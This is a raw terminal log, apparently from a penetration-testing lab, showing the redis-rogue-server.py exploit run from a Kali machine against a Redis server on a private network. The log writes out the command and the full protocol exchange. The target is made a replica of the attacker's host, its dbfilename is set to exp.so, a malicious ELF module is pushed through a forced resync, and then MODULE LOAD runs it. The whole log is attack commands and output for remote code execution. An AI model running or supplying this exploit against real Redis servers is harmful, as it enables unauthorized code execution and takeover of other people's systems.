 ┌──(kali㉿ kali)-[~/RedisModules-ExecuteCommand-master]
└─$ python3 redis-rogue-server.py --rhost 192.168.222.192 --rport 6379 --lhost 192.168.222.134 --lport 4444
TARGET 192.168.222.192:6379
SERVER 192.168.222.134:4444
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$15\r\n192.168.222.134\r\n$4\r\n4444\r\n'
[->] b'+OK\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n999380e9015dac806cb7d4f39e2c3ead470aa106\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$47368\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x003\xb2\x00\x00\x
00\x00\x00\x00\xd3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[<<]
DeepMountains